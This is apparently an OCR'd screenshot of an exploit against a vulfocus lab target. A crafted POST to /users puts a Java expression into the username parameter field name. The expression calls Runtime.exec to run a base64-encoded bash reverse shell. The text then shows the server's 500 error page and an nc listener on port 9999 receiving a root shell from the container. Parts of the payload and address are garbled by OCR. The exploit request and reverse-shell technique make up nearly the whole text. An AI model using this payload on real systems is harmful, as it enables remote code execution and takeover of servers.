 1 POST /users?page=&size=5 HTTP/1.1
2 Host: vulfocus.fofa.so:34774
3 Content-Length: 223
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://vulfocus.fofa.so:34774
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36 Edg/96.0.1054.34
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://vulfocus.fofa.so:34774/users
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: JSESSIONID=C48E708FE9E6A45A1E8FC90920DFA9B1
4 Connection: close
5
6 username[%23this.getClass().forName("java.lang.Runtime").getRuntime().exe
c("bash+-c+{echo,YmFzaCAtaSA%2bJi RjcC80Ny4yN ID
A%2bJjE%3d}|{base64,-d}|{bash,-i}")]=test&password=test&repeatedPassword=
test
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Tue, 30 Nov 2021 17:24:11 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seei
</p>
<div id='created'>
Tue Nov 30 17:24:11 UTC 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=50
</div>
Aliyun2
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
3. Aliyun2
Sessions
root@ubuntu:~# nc -lnvvp 9999
Listening on 0.0.0.0 9999
Connection received on 49798
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e4221d9805fd:/#
? Searc
Done